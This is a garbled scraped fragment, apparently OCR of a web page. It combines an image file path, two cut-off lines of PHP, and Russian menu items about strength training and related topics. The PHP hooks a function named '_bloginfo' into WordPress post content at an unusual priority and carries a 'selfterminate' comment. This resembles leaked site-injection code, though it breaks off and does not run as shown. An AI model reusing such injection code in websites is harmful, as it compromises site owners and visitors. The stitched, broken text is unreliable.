
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
орость и быстрота